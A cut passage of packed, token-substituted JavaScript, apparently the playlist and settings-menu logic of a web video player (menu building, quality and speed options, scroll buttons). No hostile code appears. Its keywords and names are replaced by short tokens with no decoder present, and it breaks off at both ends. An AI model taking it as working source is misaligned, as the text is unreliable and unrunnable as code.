i=1h.4i.7p(\'nQ\');C x;if(i){x=\'f\'}F{if(1h.4i.7p(\'aH\')){i=1h.4i.7p(\'aH\');x=\'f2\'}}if(i){i=2W(i);C f9=K;if(J(2a(x)[i])){if(B.9s>-1){L(2a(x+\'bg\')[i],{\'1z\':B.9s})}if(2v(B.cr)){L(2a(x+\'bg\')[i],{\'6O\':\'fi(\'+B.cr+\')\'})}if(B.6U>-1){L(2a(x+\'1N\')[i],{\'1z\':B.6U});L(2a(x+\'5y\')[i],{\'1z\':B.6U})}if(is=="W"){if(1M[i].O("W")==0){C id=1M[i].1t(8);if(3g==id||cF==id){L(2a(x+\'1N\')[i],{\'1v\':B.5N});L(2a(x+\'5y\')[i],{\'1v\':B.5N});f9=H}F{L(2a(x+\'1N\')[i],{\'1v\':B.1v})}}}if(B.oY==1&&J(B.nt)&&f9){}F{L(2a(x+\'bg\')[i],{\'7s\':B.bJ})}}}};E 5w(1h){if(o.22){o.4V?o.U.4V(H):\'\'}C i=1h.4i.7p(\'nQ\');C x;C f9=K;3H(h6);aq();if(i){x=\'f\'}F{if(1h.4i.7p(\'aH\')){i=1h.4i.7p(\'aH\');x=\'f2\'}}if(i){if(J(2a(x)[i])){if(B.9s>-1){L(2a(x+\'bg\')[i],{\'1z\':B.4U})}if(2v(B.cr)){L(2a(x+\'bg\')[i],{\'6O\':\'fi(1)\'})}if(B.6U>-1){L(2a(x+\'1N\')[i],{\'1z\':B.a});L(2a(x+\'5y\')[i],{\'1z\':B.a})}if(is=="W"){if(1M[i].O("W")==0){C id=1M[i].1t(8);if(3g==id||cF==id){L(2a(x+\'1N\')[i],{\'1v\':B.5N});L(2a(x+\'5y\')[i],{\'1v\':B.5N});f9=H}F{if(J(o.9j[id])){fQ(i)}F{L(2a(x+\'1N\')[i],{\'1v\':B.1v})}}}}if(B.oY==1&&J(B.nt)&&f9){}F{L(2a(x+\'bg\')[i],{\'7s\':o.9j[id]?B.rb:B.4y})}}}}E ai(1h){if(!dw){C d=1u 6x();o.9G=d.9I();C i=1h.4i.7p(\'nQ\');if(i){if(J(f[i])){if(J(1M[i])){if(is=="W"){o.2b=1L}4v(i,0)}}}jT()}}C tf;C h6;E H8(1h){if(!dw){C i=1h.4i.7p(\'aH\');if(i){if(J(5c[i])){if(2j in o.5f){tf=i;h6=6S(CI,4q)}}}}}E CI(){rj(tf)}E a7(1h){3H(h6);1h.7C=H;aq()}E vL(1h){3H(h6);if(!dw){C d=1u 6x();o.9G=d.9I();C i=1h.4i.7p(\'aH\');if(i){if(i==0){if(5c[0]==\'1v\'){aO();4v(jD)}F{cz()}}F{if(J(5c[i])){rj(i)}}}}}E jQ(1h){C x=1h.4i.7p(\'Hw\');if(x){vF(x)}}E FF(1h){aq();C i=1h.4i.7p(\'aH\');if(J(5c[i])){if(7j("=",i)>0){C x=5c[i].1t(0,7j("=",i));C y=5c[i].1t(7j("=",i)+1);C z=2j+\'HH\';if(!v[z]){v[z]=[]}if(!J(v[z][x])){v[z][x]=v[x]+\'\'}vE(x,y)}}};E vE(x,y){v[x]=y;if(o.5t&&v.rB==1&&x!="iM"){3S.9x("lk"+x,y)}if(o.4L&&o.3X){o.3X.92()}o.U.l1();vF(x)}E FE(1h){C i=1h.4i.7p(\'aH\');C x=5c[i];if(J(x)){if(x.O("=")>0){C z=x.1t(0,x.O("="));C y=x.1t(x.O("=")+1);v[z]=y;pU();8e(o[2j+\'vI\']);if(2j=="ir"){7d("GW")}}}}E 8e(i){if(J(1M[i])){C as=K;C 7D=K;C 5g=\'\';if(5S){if(1M[i]=="4B"){5g=o.P.sO()}if(1M[i]=="6R"){5g=o.P.sN()}if(1M[i]=="2J"){5g=\' \';7D=H}if(1M[i]=="bN"){if(o.7b){5g=o.mf[o.NN]}}if(1M[i]=="6R"||1M[i]=="bN"||1M[i]=="4B"){if(o[\'di\'+1M[i]].S==0){as=H}F{if(o[\'di\'+1M[i]].S==1&&(B.zJ!=1||o[\'di\'+1M[i]][0]==1)){as=H}F{7D=H}}}if(1M[i]=="5O"){if(!o.5O){as=H}F{7D=H}}if(1M[i]=="6g"){if(o.2g!=\'c4\'&&!v.6g){as=H}F{7D=H}}if(1M[i]=="2V"){if(J(o.7m)){7D=H;if(o.b0||v.qB==1){if(o.3A){5g=o.8x[!o.b0?o.3A.NI():o.kQ]}}F{5g=\'\'}C h8=0;V(C s=0;s<o.7m.S;s++){if(o.7m[s]!=\'\'){h8++}}if(h8==1&&o.zk==1){h8=0}if(v.kZ==1&&v.vK==1){}F{if(h8==0){as=H;7D=K}}}F{as=H}}if(1M[i]=="4C"){5g=o.5v[o.9c];5g==1&&B.dl!=1?5g=2U(\'cK\'):\'\';7D=H;if(o.2g=="9l"||(o.P.5I()&&B.NF!=1)){as=H;7D=K}}if(1M[i]in o.5f){5g=gX(1M[i]);7D=H}if(1M[i].O("7X")>0){C x=\' \';C y=[\'qC\',\'qv\',\'qA\'];V(C z=0;z<y.S;z++){if(J(v[1M[i]+y[z]])){if(v[1M[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[1M[i]+y[z]]}}}5g=x!=\' 0:0\'&&x.O(":")>-1?x:\' \';o[1M[i]+\'7t\']=5g;7D=H}}8b[i].1T=5g+(5g!=\'\'&&B.IG!=1?\' &dE;<2m Y="jd" 1e="Co" se="-1 -1 5 8" 7K="1.1" 3P="3z://3V.w3.3M/4b/2m" 3P:3T="3z://3V.w3.3M/7r/3T"><nP 46="#\'+B.5N+\'" 46-Y="1" 5H="1X" 7O="0 0 3 3 0 6"></nP></2m>\':\'\');C BK=5S&&bd!=-1;if(as){1i(f[i]);if(5S){cB[i]?2E(cB[i]):\'\';if(o.R){o.R.hR(i,K,5g)}F{cB[i]=1C(E(){o.R.hR(i,K,5g)},4q)}}L(f[i],{\'1n\':\'2t\',\'2h\':0,\'1d\':-1q})}if(7D){if(BK){}F{if(B.3h==1){L(f[i],{\'2f\':\'aY-4n\'})}F{1m(f[i])}}if(5S){cB[i]?2E(cB[i]):\'\';if(o.R){o.R.hR(i,H,5g)}F{cB[i]=1C(E(){o.R.hR(i,H,5g)},4h)}}L(f[i],{\'1n\':\'fB\',\'2h\':0,\'1d\':0})}2A()}V(C j=1;j<f.S;j++){if(f[j]){if(5z(f[j])){C 4X=K;5V?4X=H:\'\';5V=K;4X&&o.R?o.R.4X():\'\'}}}};C tW=0;E 4v(i,BR,fa){fa?1M[i]=fa:\'\';if(J(1M[i])){o.kv=H;aq();C x=q0();if(5S){bd==-1?tW=x[0]:x[0]=tW}if(2j!=1M[i]){2j=1M[i];if(2j==\'4B\'||2j==\'6R\'||2j==\'2V\'||2j==\'4C\'||2j==\'bN\'||2j in o.5f||2j.O("7X")>0||2j==\'2J\'||2j==\'1v\'){bd=i;C z=jC(o[\'di\'+2j]);if(2j=="mR"){if(B.r7==1){z=7d("Iy")}F{z=7d("IN")}}if(2j=="ir"){z=7d("IB")}if(2j=="2J"&&o.2J){z=[];V(C j=1;j<=16;j++){if(J(v["2J"+j])){z.3b(2U(v["2J"+j]));gN[z.S]=v["2J"+j]}}}if(2j=="1v"&&o.4g){z=[];jD=i;V(C j=0;j<o.jp.S;j++){C co=o.jp[j].1t(4);z.3b(2U(co));6l[z.S]=co}}C ef=o[\'Je\'+2j];C HI=o[\'IP\'+2j];V(C j=1;j<f.S;j++){if(f[j]){f[j].B.2f="1X"}}f2=[];bc(\'f2\',0);bp(f2[0],eC[0],4z[0],5a[0],0);L(f2[0],{"2T-2O":"5L 6b "+(B.uX==1?8N:"4T(1q,1q,1q,0.7)")});9L=BR;C l9=K;4z[0].1T=(x[0]<2||9L==1||B.ov==1?\'\':gg)+(v.1c[is+i+"1N"]&&v.1c[is+i+"1N"]!=\'\'?v.1c[is+i+"1N"]:2U(v.1c[is+i+"1b"]))+(o[1M[i]+\'7t\']?o[1M[i]+\'7t\']:\'\');if(2j==\'2V\'&&!o.HP){C gT=1V("28");gT.1T=2U("2H");L(gT,{\'1v\':B.1v,\'8X\':\'2F\',\'6r\':\'4e\'});5a[0].1S(gT);gT.1w(5P,Gg);l9=H}if(2j==\'2V\'&&v.kZ==1&&!o.1l.tv&&J(1O.BW)){C uf=1V("28");!o.3A?o.3A=1u kY():\'\';uf.1T="<qy 1D=\'3i\' id=\'"+v.id+"C6\' I7=\'.HZ,.L9,.L3\' B=\'2f:1X\'/>"+2U(\'kH\');L(uf,{\'1v\':B.1v,\'8X\':\'2F\',\'6r\':\'4e\',\'2B-1a\':(l9?\'cp\':0)});5a[0].1S(uf);o.C7=1Q.8c(v.id+"C6");o.C7.Jm=o.3A.C8;uf.1w(5P,o.3A.C8)}if(l9){if(g1){if(9L==2){z=[];3q(f2[0])}V(j=0;j<o.c6.S;j++){if(v.JR==0&&o.c6[j]=="iI"){}F{z.3b("K6"+o.c6[j])}}}}L(4z[0],{\'4G-3R\':B.gi*2C(v.7E,1)});5c[0]="Jo";if(2j in o.5f){qg(2j);if(jD>0&&o.jp.O(\'KZ\'+2j)>-1){4z[0].1T=gg+2U(2j);5c[0]="1v";5a[0].1T=gX(2j)}L(5a[0],{\'Y\':B.54*2.5,\'1B-8R\':\'2h\'})}if(9L!=1&&x[0]>1){f2[0].1w(9W,6a);f2[0].1w(9V,5w);f2[0].1w(5P,vL);f2[0].1w("9w",a7)}F{L(f2[0],{"6r":\'6M\'})}if(B.qa==1){3q(f2[0])}if(J(z)){C zz=\'\';V(j=0;j<z.S;j++){C y=j+1;C db=0;C 9d=K;if(z[j]&&53(z[j])!=\'\'){if(2j==\'4B\'){if(z[j]==2U("2F")){db=1}if(o.2g=="1F"&&v.Kn==1){C iz=4N(z[j]);if(iz&&iz<zz){db=2}zz=4N(z[j])}}bc(\'f2\',y,db);bp(f2[y],eC[y],4z[y],5a[y],1M[i],i);if(2j==\'4C\'){z[j]==1&&B.dl!=1?z[j]=2U(\'cK\'):\'\'}if(1I(z[j])==\'4O\'){if(z[j].O("<<<")==0){z[j]=z[j].1W(\'<<<\',\'\');9d=H}if(z[j].O(\'7X\')>0){o[2j+\'vI\']=i}if(z[j].O("uz")==0){C 1K=z[j];if(1K.O("7X")>0){4z[y].1T=2U(z[j].1t(1K.O("7X")+5))}F{4z[y].1T=2U(z[j].1t(7))}if(z[j]==\'Kf\'){L(f2[y],{"2T-1d":"5L 6b "+(B.uX==1?8N:"4T(1q,1q,1q,0.7)")})}}F{4z[y].1T=z[j]}}F{4z[y].1T=z[j]}5c[y]=2j+j;if(ef==j||HI==j){5a[y].1T=ef==j?hg:Hk;if(ef==j){mq(y)}}if(1I(z[j])==\'4O\'){if(z[j].O("uz")==0){C t=z[j].1t(7);if(t.O("1v")>0){5a[y].1T="<28 B=\'"+(v[t]=="3E"?\'2T:5L 6b #i7;1e:ae;Y:ae;\':\'1e:cp;Y:cp;\')+";2p-1v:"+(v[t].O("#")==-1?\'#\':\'\')+v[t]+";2T-6w:cp;\'></28>"}F{if(J(v[z[j].1t(7)])){5a[y].1T=v[z[j].1t(7)]}}}if(2j=="2J"){if(J(gN[y])&&o.2J){5a[y].1T=o.2J.1p(gN[y],0.7,3v(B.5N))}}if(2j=="1v"){if(J(6l[y])&&o.4g){5a[y].1T=gX(6l[y])}}if(2j==\'4B\'){if(z[j]==2U("2F")&&o.P.gF()){mq(y)}if(2v(v.bC)){C fq=v.bC.2u(",");V(C k=0;k<fq.S;k++){if(z[j].O(fq[k])>-1){3q(f2[y])}}}}}C vQ="";if(1I(z[j])==\'4O\'){if(z[j].O("uz")==0){3W(f2[y],{\'HR\':i,\'Hw\':z[j].1t(7)});vQ="jQ"}}if(!9d){f2[y].1w(9W,6a);f2[y].1w(9V,5w);if(vQ=="jQ"){f2[y].1w(5P,jQ)}F{f2[y].1w(5P,vL)}f2[y].1w("9w",a7);f2[y].1w("D7",H8)}F{L(f2[y],{"6r":"6M"})}}}}2A()}if(1M[i]==\'6g\'){o.U.fT();2j=-1}if(1M[i]==\'kH\'&&J(o.ew)){o.ew.7v();2j=-1}if(1M[i].O(\'W\')>-1){C id=1M[i].1t(8);if(J(o.1G[id])){C fl=o.1G[id][\'3i\'];if(J(fl)){if(fl.O(\'3N:\')==0){if(id.O(\'x\'+cF)!=0){o.2b=fl.1t(5);hX(id.1t(0,id.xG(\'-\'))+\'-0\');I}if(!o.1A){o.2b=fl.1t(5)}if(!o.1y){o.U.2w()}3r(\'3N\',fl.1t(5));9q();I}dq(i);oI(id);7d("zb");if(J(o.1G[id][\'6F\'])&&v.6F==1&&v.J2==1){6F(o.1G[id][\'6F\'])}F{n7(id);o.U.cU(fl,(v.W.jb==1?1:1L));v.W.7f==0&&v.W.fO==1?1C(9q,4q):\'\';mZ=K;nJ=K;n4(id);js("J9")}}F{if(J(o.1G[id][\'4D\'])){5D(id);if(mZ){5x==-1?4v(0,0):\'\'}F if(nJ){5x==-1?4v(2W(f.S)-2,0):\'\'}}}}if(o.2N){o.2N.mb()}}if(1M[i]==\'5O\'){o.P.eh()}}}};G.HJ=E(x){8e(o[x+\'vI\'])};E vF(x){if(x=="jw"){C z=2j+\'HH\';if(v[z]){V(C y in v[z]){if(v[z].2k(y)){vE(y,v[z][y])}}fN()}I}aq();V(C i=0;i<f2.S;i++){if(f2[i]){f2[i].B.2f="1X"}}f2=[];bc(\'f2\',0);bp(f2[0],eC[0],4z[0],5a[0],0);L(f2[0],{"2T-2O":"5L 6b "+(B.uX==1?8N:"4T(1q,1q,1q,0.7)")});if(x.O("7X")>0){f2[0].1w(5P,pU);4z[0].1T=2U(x.1t(x.O("7X")+5))}F{f2[0].1w(5P,fN);4z[0].1T=(B.ov!=1?gg:\'\')+2U(x)}L(4z[0],{\'4G-3R\':B.gi*2C(v.7E,1)});f2[0].1w(9W,6a);f2[0].1w(9V,5w);f2[0].1w("9w",a7);C 41=[];C mi=K;if(x.O("3R")>0){41=[\'50%\',\'75%\',\'1q%\',\'ND%\',\'HA%\',\'A8%\',\'4q%\',\'NU%\',\'dA%\',\'hY%\']}if(x.O("4U")>0){41=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.O("tz")>0){V(C i=-5;i<5.5;i+=0.5){41.3b(2r.3Z(i*1q)/1q)}}if(x.O("kI")>0){41=[4q,hY,eX]}if(x.O("2O")>0){V(i=0;i<21;i++){41[i]=i*10}}if(x.O("qC")>0){V(i=0;i<24;i++){41[i]=i}}if(x.O("qv")>0||x.O("qA")>0){V(i=0;i<60;i++){41[i]=i}}if(x.O("i0")>0){mi=H;41=[0,1]}if(x.O("46")>0){mi=H;41=[0,1]}if(x.O("1v")>0){41=[\'3w\',\'Hq\',\'LD\',\'Lf\',\'Lh\',\'Ln\',\'LA\',\'N0\',\'Me\',\'Mm\',\'Ma\',\'Mj\',\'MY\',\'MT\',\'MS\',\'MQ\',\'MD\',\'3E\'];C vx=v[x].1W("#","");if(41.O(vx)==-1){41[8]=vx}}V(y=1;y<=41.S;y++){bc(\'f2\',y,0);bp(f2[y],eC[y],4z[y],5a[y],y);L(5a[y],{\'2Q-1a\':0});if(x.O("1v")>0||x.O("2O")>0||x.O("7X")>0||x.O("tz")>0){y%3!=0?L(f2[y],{\'gZ\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'33.3%\'});if(x.O("1v")>0){41[y-1]=2C(v["MP"+(y-1)],41[y-1]);4z[y].1T="<28 B=\'"+(41[y-1]=="3E"?\'2T:5L 6b #i7;1e:FC;Y:FC;\':\'1e:ec;Y:ec;\')+";2p-1v:"+3v(41[y-1])+";2T-6w:ec;\'></28>";L(f2[y],{\'2x-1e\':1})}F{4z[y].1T=41[y-1]}}F{if(x.O("kI")>0){4z[y].1T=41[y-1]}F{y%2!=0?L(f2[y],{\'gZ\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'50%\'});if(mi){4z[y].1T=2U(41[y-1]+\'7t\')}F{4z[y].1T=41[y-1]}}}5c[y]=x+\'=\'+41[y-1];if((41[y-1]==v[x]&&6I(v[x])!=" ")||v[x]==\'#\'+41[y-1]){5a[y].1T=hg;mq(y)}f2[y].1w(9W,6a);f2[y].1w(9V,5w);if(x.O("7X")>0){f2[y].1w(5P,FE)}F{f2[y].1w(5P,FF)}f2[y].1w("9w",a7)}2A()}E mq(x){f2[x].jr.ak(\'6o-\'+v.id+\'-d2-xb\');L(4z[x],{\'1v\':B.5N});jx(eC[x])}E n7(id){if(J(o.1G[id][\'26\'])){v.26=o.1G[id][\'26\'];J(v.26)?o.P.9A(v.26):\'\'}if(J(o.1G[id][\'1N\'])){o.bW=o.1G[id][\'1N\']}p4()}E n4(id){C t=o.1G[id][\'1N\'];if(J(t)){if(v.kR==1){if(o.U.nU(o.1G[id])){}F{v.1N=(v.rZ==1&&J(o.pu)?o.pu+(v.s0==1?\'<br>\':\' \'):\'\')+t}o.U.9Z(\'1N\')}}if(v.dX==1){if(J(o.1G[id][\'7O\'])){v.7O=o.1G[id][\'7O\']}F{v.7O=[]}o.R.j7()}C xv=[\'5T\',\'qI\',\'6g\',\'6t\',\'1f\',\'zq\',\'AA\',\'lG\',\'kB\',\'4P\',\'4l\',\'gz\',\'zw\',\'7u\',\'bm\',\'8M\',\'iN\'];V(C i=0;i<xv.S;i++){C mk=o.1G[id][xv[i]];if(J(mk)){v[xv[i]]=mk;if(i==16){v.W.cC=mk}}F{i<4?v[xv[i]]=1L:\'\'}}oI(id);C 8F=o.1G[id];if(J(8F[\'lp\'])){8F[\'2V\']=8F[\'lp\']}if(J(8F[\'2V\'])){o.U.hH(8F[\'2V\'])}if(J(8F[\'8M\'])){o.R.oB()}o.U.jk(o.1G[id]);if(o.hK){o.R.oD(o.hK)}if(J(8F[\'d3\'])){3r(\'d3\',8F[\'d3\'])}if(J(8F.1E)){o.U.3D(8F.1E)}}E oI(id){C x=o.1G[id][\'1A\'];if(J(x)){if(x=="3d"){if(2H.2V&&!o.1G[id][\'2V\']){o.1G[id][\'2V\']=2H.2V}if(o.P.17()>0){v.1A=o.2b=o.P.17()}F{2H.1A&&!o.2b?o.2b=2H.1A:v.1A=0}}F{v.1A=o.2b=x}}F{v.1A=0}}E dq(x){if(5x==0&&!o.1A){L(5u[5x],{\'1v\':B.1v});L(8V[5x],{\'7s\':B.4y});8b[5x].1T=\'\';f[5x].jr.5T(\'6o-\'+v.id+\'-d2-pl\')}F{o.oh=x;if(5x>-1){fQ(5x)}if(3g!=\'\'){if(!o.9j[3g]&&J(o.1G[3g])){o.ph+=2C(o.1G[3g].1k,0)}o.9j[3g]=H;5h=pw(5h,3g)}}if(1M[x]){C id=1M[x].1t(8);8b[x].1T=hg;f[x].jr.ak(\'6o-\'+v.id+\'-d2-pl\');L(5u[x],{\'1v\':B.5N,\'1B-GP\':\'1X\',\'1z\':B.a});jx(8V[x]);if(B.oY==1&&J(B.nt)){L(8V[x],{\'7s\':B.nt})}5x=x;3g=id;o.3g=3g;v.4s=3g;o.nX=5u[x].1T;o.oh=3g;cF=o.1G[id][\'gt\'];if(o.R){o.R.hZ()}if(9B){9B.Lk()}}}E 5D(id){C x=id==0?o.W:o.1G[id];o.oh=id;V(C i=0;i<f.S;i++){if(f[i]){if(B.3h==1){X.3x(f[i])}F{6p.3x(f[i])}f[i]=29}}f=[];5x=-1;if(J(x[\'4D\'])){C y=8A.5E(x[\'4D\']).S;bc(\'f\',y);1M[y]="xg";bp(f[y],8V[y],5u[y],8b[y],y);if(B.3h==1){L(f[y],{"Y":(B.mj==1?B.cQ:"2F"),"1e":B.g4})}if(B.FP==1){C oT="5L 6b "+5U(B.FS,2C(B.FT,1));if(B.3h==1){L(f[y],{"Oq":oT})}F{L(f[y],{"P0":oT})}}C 1K=x.1N;if(B.ov!=1){1K=gg+1K}5u[y].1T=1K;L(5u[y],{\'4G-3R\':B.gi*2C(v.7E,1)});C p=x[\'gt\'];f[y].1w(9W,6a);f[y].1w(9V,5w);f[y].1w(5P,E(){GE(p)});x=x[\'4D\']}C y=8A.5E(x).S;5h=[];cd=[];if(9B&&B.3h!=1){9B.5T(6p);if(y>v.W.9B){9B.ak(B,6p)}}V(C i=0;i<y;i++){bc(\'f\',i);1M[i]="W"+x[i].id;if(!J(o.9j[x[i].id])&&!J(x[i].4D)){5h[x[i].id]=i;cd[x[i].id]=i}bp(f[i],8V[i],5u[i],8b[i],i);if(B.3h==1){if(B.6v==0){L(5u[i],{\'Y\':B.cQ-B.pf-B.pe});3q(8b[i])}L(f[i],{"Y":(B.mj==1?B.cQ:"2F"),"1e":B.g4})}5u[i].1T=x[i].1N?x[i].1N:\'&dE;\';if(v.bH==1&&v.yz==1&&x[i].id){if(o.Ff){if(o.Ff.O(x[i].id)>-1){x[i].da=1}}}if(J(x[i].da)){if(x[i].da==1){o.9j[x[i].id]=H;fQ(i)}}if(J(x[i].4D)){8b[i].1T=Ft;L(8b[i],{"1v":B.1v})}f[i].1w(9W,6a);f[i].1w(9V,5w);f[i].1w(5P,ai);f[i].1w("9w",a7);if(J(o.9j[x[i].id])){fQ(i)}if(3g==x[i].id){dq(i)}if(cF==x[i].id){L(5u[i],{\'1v\':B.5N});L(8b[i],{\'1v\':B.5N});jx(8V[i])}}2A();5V=K;o.R?o.R.4X():\'\'}E jx(x){if(2v(B.F5)&&x){L(x,{"2p-9a":"2S-4m(4T(0, 0, 0, "+(1-B.F5*1)+") 0 0)"})}}E g2(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){C ww=(B.3h==1?\'F7\':\'1q%\');C hh=(B.3h==1?\'1q%\':\'F7\');L(x,{\'1n\':\'2t\',\'2f\':\'aY-4n\',\'Y\':ww,\'1e\':hh,\'1B-8R\':\'8H\'});if(B.F9==1){L(x,{\'2p\':\'-kx-2S-4m(\'+y+\')\',\'2p\':\'-3I-2S-4m(\'+y+\')\',\'2p\':\'-ms-2S-4m(\'+y+\')\',\'2p\':\'-o-2S-4m(\'+y+\')\',\'2p\':\'2S-4m(\'+y+\')\',})}if(B.3h==1||o.1l.2i){L(x,{\'6r\':\'4e\'})}F{L(x,{\'4e-2X\':\'1X\'})}if(B.mg==1){L(x,{\'6j-Y\':B.hJ+\'px!6T\'})}if(z=="1d"){L(x,{\'1d\':-1,\'1a\':0})}if(z=="2O"){L(x,{\'2O\':-1,\'1a\':0})}if(z=="1a"){L(x,{\'1d\':0,\'1a\':0})}if(z=="2h"){L(x,{\'1d\':0,\'2h\':0})}if(z=="2h"||z=="1a"){L(x,{\'1B-8R\':\'1a\',\'2Q-1d\':1H.2I/2-10})}x.1T="<8H><28 "+(B.Fa==1?"Nh=\'G.B.7s=\\"#"+B.Fb+"\\"\' Ng=\'"+(B.qS==1?"G.B.7s=\\"#"+B.qT:"G.B.2p=\\"1X")+"\\"\'":"")+" B=\'4e-2X:2F;6r:4e;Y:ec;1e:ec;2T-6w:ec;"+(B.qS==1?"2p-1v:#"+B.qT+";":"")+(z=="1d"?"2B-1d:cp;":"")+(z=="2O"?"2B-1d:cp;":"")+(z=="2h"?"2B-1a:sJ;":"")+(z=="1a"?"2B-2h:sJ;":"")+"\'><2m Y=\'20\' 1e=\'20\' 3P:3T=\'3z://3V.w3.3M/7r/3T\' 3P=\'3z://3V.w3.3M/4b/2m\'><g><2x x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 46=\'#"+B.jO+"\' 46-Y=\'"+B.lc+"\' 46-eD=\'3Z\'/><2x x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 46=\'#"+B.jO+"\' 46-Y=\'"+B.lc+"\' 46-eD=\'3Z\'/></g></2m></28></8H>"}G.9E=E(){if(B.ge==1){9E()}};E Fl(){if(cJ){9E()}}E 9E(e){if(B.ge==1&&!gy){if(B.3h==1){C h=X.NR;C m=1H.23+B.6X+B.6V+20;C t=X.ah}F{C h=X.xl;C m=1H.2I;C t=X.d8}if(h>m){if(t>0){if(!5z(5l)){1m(5l);C m1=1u 5d({"mc":5l,"1D":"7I","to":1,"17":0.3,"me":"5l"})}}F{if(5z(5l)){C m2=1u 5d({"mc":5l,"1D":"7I","to":0,"17":0.3,"me":"5l","1i":H})}if(e){e.bo<0?e.9v():\'\'}}if(t<h-m-10){if(!5z(5k)){1m(5k);C m3=1u 5d({"mc":5k,"1D":"7I","to":1,"17":0.3,"me":"5k"})}}F{if(5z(5k)){C m4=1u 5d({"mc":5k,"1D":"7I","to":0,"17":0.3,"me":"5k","1i":H})}if(e){e.bo>0?e.9v():\'\'}}}F{1i(5l);1i(5k)}}}E Fv(){C x=X.d8+1H.2I-60;C m=1u 5d({"mc":X,"1D":"8Q","to":x,"17":0.3,"me":"x5","6n":"bu"});1C(9E,2c)}E Gy(){C x=X.d8-1H.2I+60;C m=1u 5d({"mc":X,"1D":"8Q","to":x,"17":0.3,"me":"IJ","6n":"bu"});1C(9E,2c)}E g3(1h){2E(o.eR);1h.ar()}E GA(){C x=X.ah+(1H.23+B.6X+B.6V)-60;C m=1u 5d({"mc":X,"1D":"gn","to":x,"17":0.3,"me":"IF","6n":"bu"});1C(9E,2c)}E GD(){C x=X.ah-(1H.23+B.6X+B.6V)+60;C m=1u 5d({"mc":X,"1D":"gn","to":x,"17":0.3,"me":"wF","6n":"bu"});1C(9E,2c)}E GE(x){if(x==\'\'){5D(0)}F{if(J(o.1G[x])){5D(x)}}2j=\'\'}E fQ(x){8b[x].1T=\'\';L(5u[x],{\'1v\':B.GL});if(B.GM==1){L(5u[x],{\'1B-GP\':\'2x-Io\'})}if(B.rq>-1){L(5u[x],{\'1z\':B.rq})}f[x].jr.5T(\'6o-\'+v.id+\'-d2-pl\');L(8V[x],{\'7s\':B.rb});if(B.r8>-1){L(8V[x],{\'1z\':B.r8})}}E rj(i){if(J(5c[i])){aq();if(7j("4B",i)==0){o.U.6C(5c[i].1t(7))}if(7j("6R",i)==0){o.U.cI(5c[i].1t(10))}if(7j("2V",i)==0){!o.3A?o.3A=1u kY():\'\';o.3A.hT(5c[i].1t(8))}if(7j("bN",i)==0&&v.7b==1){o.7b.yd(5c[i].1t(7))}if(7j("2J",i)==0){o.2J?o.2J.3u(gN[i]):\'\';9q()}if(7j("1v",i)==0){aO();4v(0,0,6l[i])}V(C p in o.5f){if(o.5f.2k(p)){if(7j(p,i)==0){o.P.ys(p,i)}}}if(7j("7X",i)>0){if(4z[i].1T==2U(\'9d\')){7d(2j+\'0\');8e(bd);if(2j=="ir"){7d("GW")}cz()}F{if(2j=="mR"&&B.r7==1){7d(\'r7\',i);8e(bd);cz()}}}if(7j("4C",i)==0){o.U.bM(5c[i].1t(5));hl();1C(9q,4q)}}};G.hl=E(){hl()};G.Hp=E(x){V(C i=0;i<1M.S;i++){if(1M[i]==x){I H}}I K};E hl(){V(C i=0;i<1M.S;i++){if(1M[i]=="4C"){8e(i);if(2j==\'4C\'){aO();4v(i,0)}}}}E bc(x,i,db){if(J(2a(x))){2a(x)[i]=1V("28");if(i<2||x=="f"||2j!=\'4B\'||db==1){if(B.3h==1){X.1S(2a(x)[i])}F{6p.1S(2a(x)[i])}}F{if(B.3h==1){X.pW(2a(x)[i],2a(x)[i-1])}F{6p.pW(2a(x)[i],2a(x)[db==2?i-2:i-1])}}if(x==\'f\'){3W(2a(x)[i],{\'nQ\':i})}if(x==\'f2\'){3W(2a(x)[i],{\'aH\':i})}2a(x+\'bg\')[i]=1V("28");C o7=1V("28");2a(x)[i].1S(o7);o7.1S(2a(x+\'bg\')[i]);h9(o7);2a(x+\'3L\')[i]=1V("28");2a(x)[i].1S(2a(x+\'3L\')[i]);dN(2a(x+\'3L\')[i]);h9(2a(x+\'3L\')[i]);2a(x+\'1N\')[i]=1V("28");2a(x)[i].1S(2a(x+\'1N\')[i]);2a(x+\'5y\')[i]=1V("28");2a(x)[i].1S(2a(x+\'5y\')[i]);if(i>0&&x=="f2"&&5S&&B.rp==0){3q(2a(x+\'5y\')[i])}}};E bp(x,8s,hQ,pj,HK,ii){L(x,{\'1n\':\'fB\',\'2h\':0,\'1d\':0,\'6r\':\'4e\',\'1e\':\'2F\',\'Y\':\'1q%\',\'5Y\':\'2Y\',\'2f\':\'4n\',\'2x-1e\':\'1.Ig\'});if(5S){if(B.3h==1){L(x,{\'Y\':\'2F\'})}}if(B.pA&&B.3h==1){L(x,{\'Ib\':B.pA})}if(B.3h==1&&(!5S||ii>0||B.qa==1)){L(x,{\'2f\':\'aY-4n\',\'9U-8R\':\'1d\',\'a8-8I\':\'cK\'})}L(8s,{\'2p\':(B.BL==1?"2S-4m(to 1a,"+3v(B.I9)+", "+3v(B.4y)+")":3v(B.4y)),\'1z\':B.4U,\'8X\':\'1X\',\'5o\':\'1z 0.2s 6n-7y,2p .2s 6n-7y,6O .2s 6n-7y\'});dN(8s);dN(8s.4d);if(B.9y==1){L(8s.4d,{\'iE-6O\':\'9y(ae)\'})}if(B.HX==1){x.B[B.3h==1?"2T-2h":"2T-2O"]="5L 6b "+5U(2C(B.I8,\'3w\'),2C(B.I1,0.2))}L(hQ,{\'1n\':\'fB\',\'2h\':0,\'1d\':0,\'gZ\':(B.8R?B.8R:\'1a\'),\'1v\':B.1v,\'2Q-1d\':B.iD,\'2Q-2h\':B.pe,\'2Q-2O\':B.Jh,\'2Q-1a\':B.pf,\'8X\':\'1X\',\'1z\':B.a,\'5o\':\'1z 0.2s 2S,1v 0.2s 